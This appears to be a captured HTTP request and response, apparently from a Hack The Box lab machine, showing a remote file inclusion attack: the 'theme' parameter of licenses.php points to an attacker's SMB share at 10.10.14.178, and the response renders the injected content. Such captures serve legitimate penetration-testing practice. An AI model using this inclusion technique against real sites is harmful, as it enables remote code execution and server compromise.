 Request
Raw Params Headers Hex
1 GET /licenses/licenses.php?theme=\\10.10.14.178\smbFolder&h=
9958fc71043a62ab691ff2a8f9e77b52 HTTP/1.1
2 Host: proper.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=l9iod22o81013194pdmqdlvr7o
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/7.4.1
8 Date: Fri, 26 Mar 2021 17:05:54 GMT
9 Connection: close
10 Content-Length: 3260
11
12 <!DOCTYPE html>
13 <h2>
Este es mi tema perri
</h2>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <title>
Licenses
</title>
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19 <link rel="stylesheet" href="solar/bootstrap.min.css">
20 </head>
21
22 <body>
23 <div class="navbar navbar-expand-lg fixed-top navbar-dark bg-primary">
24 <div class="container">
25 <a href="/licenses/licenses.php" class="navbar-brand">Licensing Portal</a>